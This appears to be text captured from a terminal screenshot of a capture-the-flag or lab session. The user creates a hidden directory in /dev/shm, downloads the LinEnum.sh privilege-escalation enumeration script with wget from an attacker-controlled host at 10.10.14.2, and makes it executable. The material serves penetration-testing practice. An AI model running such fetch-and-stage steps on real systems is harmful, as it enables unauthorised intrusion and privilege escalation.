 bash
En
11:03 PM
README.md node_modules src webpack.config.js
help@help:/home/help/help$ cd /tmp
help@help:/tmp$ cd /dev/shm
help@help:/dev/shm$ ls
help@help:/dev/shm$ mkdir .sub
help@help:/dev/shm$ cd .sub
help@help:/dev/shm/.sub$ ls
help@help:/dev/shm/.sub$ wget http://10.10.14.2:8000/LinEnum.sh
--2019-06-07 20:03:56-- http://10.10.14.2:8000/LinEnum.sh
Connecting to 10.10.14.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45609 (45K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 0%[ ] 0 --.-KB/s
LinEnum.sh 100%[===================>] 44.54K --.-KB/s
in 0.1s
2019-06-07 20:03:56 (314 KB/s) - 'LinEnum.sh' saved [45609/45609]
help@help:/dev/shm/.sub$ ls
LinEnum.sh
help@help:/dev/shm/.sub$ chmod +x LinEnum.sh
help@help:/dev/shm/.sub$